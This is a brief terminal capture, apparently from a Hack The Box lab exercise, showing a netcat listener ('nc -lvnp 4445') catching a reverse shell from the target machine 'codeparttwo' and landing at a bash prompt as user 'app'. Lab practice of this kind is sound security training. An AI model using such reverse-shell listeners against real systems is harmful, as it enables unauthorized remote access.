 ┌─[eu-dedivip-2]─[10.10.15.30]─[dezsomezo@htb-o4cdevqncs]─[~/JSshell]
└──╼ [★]$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.237.227] 41038
bash: cannot set terminal process group (897): Inappropriate ioctl for device
bash: no job control in this shell
app@codeparttwo:~/app$